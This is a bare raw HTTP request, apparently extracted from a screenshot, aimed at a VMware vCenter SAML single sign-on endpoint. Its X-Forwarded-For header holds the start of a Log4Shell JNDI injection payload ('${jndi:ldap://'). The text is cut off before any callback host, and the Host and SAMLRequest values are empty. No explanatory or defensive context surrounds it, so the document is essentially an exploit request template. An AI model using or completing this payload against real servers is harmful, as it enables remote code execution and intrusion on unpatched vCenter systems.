 GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
X-Forwarded-For:
${jndi:ldap://
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1